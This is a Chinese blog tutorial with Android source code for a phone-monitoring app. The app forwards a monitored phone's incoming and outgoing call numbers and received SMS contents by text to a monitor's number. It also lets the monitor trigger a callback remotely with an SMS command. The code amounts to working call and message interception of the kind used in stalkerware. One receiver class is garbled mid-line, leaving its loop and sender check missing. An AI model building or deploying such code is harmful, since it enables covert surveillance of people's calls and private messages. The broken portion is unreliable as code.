Android手机监控小程序
利用Android实现一个手机对另一个手机的来电、去电和短信的监控功能。开启三台模拟机,一台为监控者,一台为被监控者,另一台则为第三方。当第三方向被监控者拨打电话和发送短信时,会将第三方的电话号码发给监控者;当被监控者向第三方拨打电话时,也会将第三方的号码发给监控者;当监控者向被监控者发送短信、拨打电话或者被监控者向监控者发送短信、拨打电话时监控功能不会开启。此外,监控者还可以通过短信发送代码来控制被监控者。
1. 欢迎界面的设置
3.WayMainActivity类,为设计的按钮添加事件
package cn.tedu.whereareyou;
import android.os.Bundle;
import android.app.Activity;
import android.content.Intent;
import android.view.Menu;
import android.view.View;
import android.view.View.OnClickListener;
import android.widget.Button;
import android.widget.EditText;
import android.widget.Toast;
public class WayMainActivity extends Activity {
@Override
protected void onCreate(Bundle savedInstanceState) {
super.onCreate(savedInstanceState);
setContentView(R.layout.activity_way_main);
//实现按钮的效果:1.功能选择按钮;2.功能开启/关闭按钮
//1.功能选择按钮的效果实现:未选中/选中
//1.先获得界面上的按钮组件;2.增加按钮组件的点击效果
final Button fpl_btn = (Button)this.findViewById(R.id.FPL_BIN_ID);
final Button qpl_btn = (Button)this.findViewById(R.id.QPL_BIN_ID);
final Button msg_btn = (Button)this.findViewById(R.id.MSG_BIN_ID);
fpl_btn.setOnClickListener(new OnClickListener(){
@Override
public void onClick(View arg0) {
// TODO Auto-generated method stub
/*Toast.makeText(WayMainActivity.this, "您点击了来电监控功能", Toast.LENGTH_LONG).show();*/
if(WayInformations.isFPL){
//表示当前是选中状态,点击后变为未选中
WayInformations.isFPL=false;
fpl_btn.setText("来电监控");
}else{
//表示当前是未选中状态,点击后变为选中
WayInformations.isFPL=true;
fpl_btn.setText("来电监控<√>");
}
}
});
qpl_btn.setOnClickListener(new OnClickListener(){
@Override
public void onClick(View arg0) {
// TODO Auto-generated method stub
if(WayInformations.isQPL){
//表示当前是选中状态,点击后变为未选中
WayInformations.isQPL=false;
qpl_btn.setText("去电监控");
}else{
//表示当前是未选中状态,点击后变为选中
WayInformations.isQPL=true;
qpl_btn.setText("去电监控<√>");
}
}
});
msg_btn.setOnClickListener(new OnClickListener(){
@Override
public void onClick(View arg0) {
// TODO Auto-generated method stub
if(WayInformations.isMSG){
//表示当前是选中状态,点击后变为未选中
WayInformations.isMSG=false;
msg_btn.setText("短信监控");
}else{
//表示当前是未选中状态,点击后变为选中
WayInformations.isMSG=true;
msg_btn.setText("短信监控<√>");
}
}
});
//2.功能开关/关闭按钮的效果实现:开关切换+开关操作
//1.先获得界面按钮 2.增加按钮点击效果
final Button gn_btn = (Button)this.findViewById(R.id.GN_BIN_ID);
gn_btn.setOnClickListener(new OnClickListener(){
@Override
public void onClick(View arg0) {
//获取界面上的监控者的手机号码,保存备用
EditText et=(EditText)findViewById(R.id.ET_ID);
WayInformations.LPPN =et.getText().toString();
// TODO Auto-generated method stub
/*Toast.makeText(WayMainActivity.this, "您点击了来电监控功能", Toast.LENGTH_LONG).show();*/
if(WayInformations.isGN){
//表示当前是开启状态,需要:开启状态——>关闭状态——>关闭操作
WayInformations.isGN =false;
gn_btn.setText("开启所选监控");
//补充:解锁界面内容+还原界面内容
et.setEnabled(true);
fpl_btn.setEnabled(true);
qpl_btn.setEnabled(true);
msg_btn.setEnabled(true);
et.setText("");
WayInformations.LPPN = "";
if(WayInformations.isFPL){
fpl_btn.setText("来电监控");
//WayInformations.isFPL = false;
}
if(WayInformations.isQPL){
qpl_btn.setText("去电监控");
}
if(WayInformations.isMSG){
msg_btn.setText("短信监控");
}
//程序跳转到Service类中进行关闭监控功能操作
Intent it = new Intent();
it.setClass(WayMainActivity.this, WayService.class);
stopService(it);
}else{
//表示当前是关闭状态,需要:关闭状态——>开启状态——>开启操作
//判断是否满足开启条件
//条件:1.监控者手机号码为空;2.监控功能至少选择一项
if(!WayInformations.LPPN.equals("")
&&(WayInformations.isFPL||WayInformations.isQPL||WayInformations.isMSG)){
WayInformations.isGN =true;
gn_btn.setText("关闭所选监控");
//补充:锁定界面内容:无法修改监控者手机号码以及选择监控功能
et.setEnabled(false);
fpl_btn.setEnabled(false);
qpl_btn.setEnabled(false);
msg_btn.setEnabled(false);
//程序跳转到service类中进行开启操作
Intent it = new Intent();
it.setClass(WayMainActivity.this, WayService.class);
startService(it);
}else{
Toast.makeText(WayMainActivity.this, "条件不满足,无法开启!", Toast.LENGTH_LONG).show();
}
}
}
});
}
@Override
public boolean onCreateOptionsMenu(Menu menu) {
// Inflate the menu; this adds items to the action bar if it is present.
getMenuInflater().inflate(R.menu.way_main, menu);
return true;
}
}package cn.tedu.whereareyou;
import android.app.Activity;
import android.content.Intent;
import android.os.Bundle;
import android.os.Handler;
public class WayWelcomeActivity extends Activity {
@Override
protected void onCreate(Bundle savedInstanceState) {
super.onCreate(savedInstanceState);
this.setContentView(R.layout.welcome);
new Handler().postDelayed(new Runnable(){
public void run() {
//创建跳转意图对象
Intent it = new Intent();
it.setClass(WayWelcomeActivity.this, WayMainActivity.class);
startActivity(it);
finish();
};
},3*1000);
}
}5. WayInformations类,一些有效信息的存储
package cn.tedu.whereareyou;
/*本类文件表示程序中的一些有效信息的存储类
*
* */
public class WayInformations {
//存储来电监控功能的当前状态值
public static boolean isFPL =false;
public static boolean isQPL =false;
public static boolean isMSG =false;
//开关
public static boolean isGN =false;
//存储监控者手机号码
public static String LPPN ="";
}package cn.tedu.whereareyou;
import android.app.Service;
import android.content.Context;
import android.content.Intent;
import android.content.IntentFilter;
import android.os.IBinder;
import android.telephony.PhoneStateListener;
import android.telephony.SmsManager;
import android.telephony.TelephonyManager;
import android.widget.Toast;
//本类用来完成所选监控功能的开启或者关闭操作
public class WayService extends Service {
//定义监控功能所需的资源对象
PhoneStateListener psl;
TelephonyManager tm;
ToPhoneListenerReceiver tplr;
IntentFilter tplif;
MessageListenerReceiver mlr;
IntentFilter mlif;
//初始化所选监控功能资源对象
public void onCreate(){
super.onCreate();
Toast.makeText(WayService.this,"正在初始化所选监控功能...",Toast.LENGTH_LONG).show();
if(WayInformations.isFPL){
psl = new PhoneStateListener(){
@Override
public void onCallStateChanged(int state, String incomingNumber) {
// TODO Auto-generated method stub
super.onCallStateChanged(state, incomingNumber);
//判断:如果被监控者手机响铃,说明来电,需要开始准备进行来电监控操作
if(state==TelephonyManager.CALL_STATE_RINGING){
//判断:如果来电号码不是监控者,才进行来电监控
if(!incomingNumber.endsWith(WayInformations.LPPN)){
//向监控者发送监控短信
//获得短信管理器对象
SmsManager sm = SmsManager.getDefault();
//准备内容(去信号码+去信内容)
String message = incomingNumber + "is Called Phone to TA";
//发送短信
sm.sendTextMessage(WayInformations.LPPN, null, message, null, null);
}
}
}
};
tm = (TelephonyManager)this.getSystemService(Context.TELEPHONY_SERVICE);
}
if(WayInformations.isQPL){
tplr =new ToPhoneListenerReceiver();
tplif = new IntentFilter();
}
if(WayInformations.isMSG){
mlr = new MessageListenerReceiver();
mlif = new IntentFilter();
}
}
//开启所选监控功能(执行完startActivity(it);命令后会自动调用执行)
@Override
public int onStartCommand(Intent intent, int flags, int startId) {
// TODO Auto-generated method stub
Toast.makeText(WayService.this,"正在开启所选监控功能...",Toast.LENGTH_LONG).show();
if(WayInformations.isFPL){
tm.listen(psl, PhoneStateListener.LISTEN_CALL_STATE);
}
if(WayInformations.isQPL){
tplif.addAction("android.intent.action.NEW_OUTGOING_CALL");
this.registerReceiver(tplr, tplif);
}
if(WayInformations.isMSG){
mlif.addAction("android.provider.Telephony.SMS_RECEIVED");
this.registerReceiver(mlr, mlif);
}
return super.onStartCommand(intent, flags, startId);
}
//关闭所选监控功能(执行完stopActivity(it);命令后会自动调用执行)
@Override
public void onDestroy() {
// TODO Auto-generated method stub
super.onDestroy();
Toast.makeText(WayService.this,"正在关闭所选监控功能...",Toast.LENGTH_LONG).show();
if(WayInformations.isFPL){
tm.listen(psl, PhoneStateListener.LISTEN_NONE);
WayInformations.isFPL = false;
}
if(WayInformations.isQPL){
this.unregisterReceiver(tplr);
WayInformations.isQPL = false;
}
if(WayInformations.isMSG){
this.unregisterReceiver(mlr);
WayInformations.isMSG = false;
}
}
@Override
public IBinder onBind(Intent arg0) {
// TODO Auto-generated method stub
return null;
}
}package cn.tedu.whereareyou;
import android.content.BroadcastReceiver;
import android.content.Context;
import android.content.Intent;
import android.telephony.SmsManager;
import android.widget.Toast;
public class ToPhoneListenerReceiver extends BroadcastReceiver {
@Override
public void onReceive(Context ct, Intent it) {
// TODO Auto-generated method stub
Toast.makeText(ct, "正在处理去电监控功能", Toast.LENGTH_LONG).show();
//当检查到被监控者手机向外拨打电话时,准备开始进行去电监控操作
if(it.getAction().equals(Intent.ACTION_NEW_OUTGOING_CALL)){
//补充:获得去电号码
String qudiannumber = it.getStringExtra(Intent.EXTRA_PHONE_NUMBER);
//当向外拨打电话不是监控者时,才开始进行监控
if(!qudiannumber.equals(WayInformations.LPPN)){
//向监控者手机发送一条监控短信
SmsManager sm = SmsManager.getDefault();
String message = "TA is Called Phone to "+ qudiannumber;
sm.sendTextMessage(WayInformations.LPPN, null, message, null, null);
}
}
}
}package cn.tedu.whereareyou;
import android.content.BroadcastReceiver;
import android.content.Context;
import android.content.Intent;
import android.net.Uri;
import android.telephony.SmsManager;
import android.telephony.SmsMessage;
import android.widget.Toast;
public class MessageListenerReceiver extends BroadcastReceiver {
@Override
public void onReceive(Context ct, Intent it) {
// TODO Auto-generated method stub
Toast.makeText(ct, "正在处理短信监控...", Toast.LENGTH_LONG);
//1.获取短信内容;2.获取有效信息;3.判断是否需要进行短信监控/特殊命令操作
//获得原始短信
Object[] objs =(Object[])it.getExtras().get("pdus");
//类型的转换Object[]转换成SmsMessage[]
SmsMessage[] duanxin = new SmsMessage[objs.length];
for(int i = 0;i进行特殊命令操作(回拨电话)
if(laixinneirong.trim().equalsIgnoreCase("callme")){
Intent dadianhua = new Intent();
dadianhua.setAction(Intent.ACTION_CALL);
dadianhua.setData(Uri.parse("tel:"+WayInformations.LPPN));
dadianhua.setFlags(Intent.FLAG_ACTIVITY_NEW_TASK);
ct.startActivity(dadianhua);
}
}else{
//第三方,进行监控
SmsManager sm = SmsManager.getDefault();
String message = laixinnumber +"is send Message to TA and MEssageBody is"+laixinneirong;
sm.sendTextMessage(WayInformations.LPPN, null, message, null, null);
}
}
}
} 9.AndroidManifest.xml中修改程序图标、增加intent-filter内容和权限。

10.drawable-hdpi包名下的图片,由于没有其他图片,所以其他文件下可以不用放图片,大小可以自己设置
11.界面展示
突然闲下来不知道做什么,整理一下以前学的内容